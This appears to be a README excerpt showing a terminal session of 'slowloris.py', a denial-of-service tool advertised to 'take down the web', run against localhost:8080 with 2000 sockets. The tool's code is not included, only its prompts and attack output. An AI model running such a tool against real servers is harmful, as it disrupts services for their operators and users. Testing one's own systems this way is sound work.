 $ ./slowloris.py --interactive
slowloris(0.1)
[ fastly take down the web ]
© Copyright 2020 blackc8
(Interactive Mode)
target:
==> 127.0.0.1
port: 8080
==> 8080
Number of socket: 2000
==> 2000
delay:
==> 15
[+] Checking host...OK
Starting DoS attack
Target ==> 127.0.0.1:8080
[+] Opening 2000 sockets on target...done
[+] Sending headers to connected sockets...done
[+] Reopening closed sockets...done
[i] Wating 15s.
[+] Sending headers to connected sockets...done
[+] Reopening closed sockets...done
[i] Wating 15s.
[+] Sending headers to connected sockets...done
[+] Reopening closed sockets...done
[i] Wating 15s.